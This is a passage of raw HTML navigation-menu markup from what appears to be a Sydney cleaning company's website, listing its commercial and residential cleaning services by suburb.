class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/showroom-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Showroom Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggle="collapse" data-x-toggleable="e2740-e14-2" aria-controls="x-menu-collapsed-list-e2740-e14-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggleable="e2740-e14-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggle="collapse" data-x-toggleable="e2740-e14-3" aria-controls="x-menu-collapsed-list-e2740-e14-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggleable="e2740-e14-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggle="collapse" data-x-toggleable="e2740-e14-4" aria-controls="x-menu-collapsed-list-e2740-e14-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggleable="e2740-e14-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggle="collapse" data-x-toggleable="e2740-e14-5" aria-controls="x-menu-collapsed-list-e2740-e14-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggleable="e2740-e14-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggle="collapse" data-x-toggleable="e2740-e14-6" aria-controls="x-menu-collapsed-list-e2740-e14-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggleable="e2740-e14-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggle="collapse" data-x-toggleable="e2740-e14-7" aria-controls="x-menu-collapsed-list-e2740-e14-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggleable="e2740-e14-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/" id="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggle="collapse" data-x-toggleable="e2740-e14-8" aria-controls="x-menu-collapsed-list-e2740-e14-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggleable="e2740-e14-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/" id="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggle="collapse" data-x-toggleable="e2740-e14-9" aria-controls="x-menu-collapsed-list-e2740-e14-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggleable="e2740-e14-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" 